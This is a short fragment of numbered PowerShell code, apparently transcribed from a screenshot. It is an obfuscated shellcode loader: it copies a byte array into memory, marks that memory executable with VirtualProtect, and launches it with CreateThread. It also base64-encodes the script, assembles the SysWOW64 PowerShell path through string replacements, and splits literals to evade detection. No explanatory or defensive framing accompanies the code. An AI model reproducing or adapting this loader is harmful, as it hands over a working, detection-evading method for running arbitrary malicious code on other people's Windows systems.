 15 $Wr=0x1007;
16 if ($HW.L -gt 0x1007){$Wr=$HW.L};$ty=$fp::calloc(0x1007, 1);
17 [UInt64]$nbj = 0;
18 for($sx=0;$sx -le($HW.Length-1);$sx++){$fp::memset([IntPtr]($ty.ToInt32()+$sx), $HW[$sx], 1)};
19 $test = [int]0x1007
20 $fp::VirtualProtect($ty, [int]0x1007, 0x40, [Ref]$nbj);
21 $fp::CreateThread(0,0x00,$ty,0,0,0);
22 ';
23 $sz=[Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($kr));
24 $XC="powershell";$zW="Windows";
25 $dtKc = "C:\$zW\ImWVWNC\$zW$XC\v1.0\$XC";
26 $dtKc = $dtKc.replace("ImWV", "sys");
27 $dtKc = $dtKc.replace("WNC", "wow64");
28 $ExW = 'Tr"+"u"+"e';
29 if([environment]::Is64BitOperatingSystem -eq '$ExW'){$XC= $dtKc};
30 $ut=" $XC zJG $sz";